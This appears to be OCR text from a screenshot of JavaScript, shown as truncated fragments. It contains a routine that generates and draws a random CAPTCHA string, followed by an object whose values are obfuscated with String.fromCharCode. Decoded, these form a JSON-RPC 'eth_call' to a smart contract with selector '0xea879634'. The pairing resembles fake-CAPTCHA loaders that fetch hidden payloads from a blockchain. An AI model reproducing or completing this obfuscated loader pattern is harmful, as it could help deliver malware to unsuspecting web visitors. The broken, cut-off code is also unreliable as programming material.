
ndow.genC=function(){var
QRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
troke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
rCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromC
fy